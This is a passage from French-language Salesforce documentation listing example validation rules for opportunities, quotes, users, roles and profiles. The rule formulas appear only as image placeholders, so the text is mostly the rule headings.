

### La date de clôture doit être une date ultérieure



# Remises sur les opportunités



# Une opportunité de qualité doit faire l'objet d'une approbation avant clôture.



# Le montant de l'opportunité ne peut pas dépasser 10 millions de dollars



# Vérification des opportunités pour les produits



L'opportunité doit avoir des produits si l'étape d'analyse des besoins a déjà été effectuée.



# Format du nom de l'opportunité



## Empêcher les représentants commerciaux de faire reculer l'étape d'une opportunité



# La probabilité doit être de 100 % pour les opportunités gagnées



# La probabilité doit être de zéro pour les opportunités perdues



### Date de début de projet



# Exemples de règles de validation de devis

Pour plus d'informations sur les fonctions de formule utilisées dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.



Affiche une erreur si une remise sur un élément de ligne de devis excède 40 %

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# Exemples de règles de validation d'utilisateurs, de rôles et de profils

Pour plus d'informations sur les fonctions de formule utilisées dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

### Le pourcentage de l'escompte ne dépasse pas le plafond basé sur les rôles



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### Le montant des dépenses ne dépasse pas les dépenses maximales autorisées de l'utilisateur



# Seul le responsable d'enregistrement peut modifier le champ



# Seuls le responsable d'enregistrement ou l'administrateur peuvent changer le champ



### La date de clôture de l'opportunité ne peut être antidatée que par l'administrateur



# Exemples de règles de validation diverses

Pour plus d'informations sur les fonctions de formule utilisées dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

### Autoriser l'augmentation mais non la diminution d'un nombre

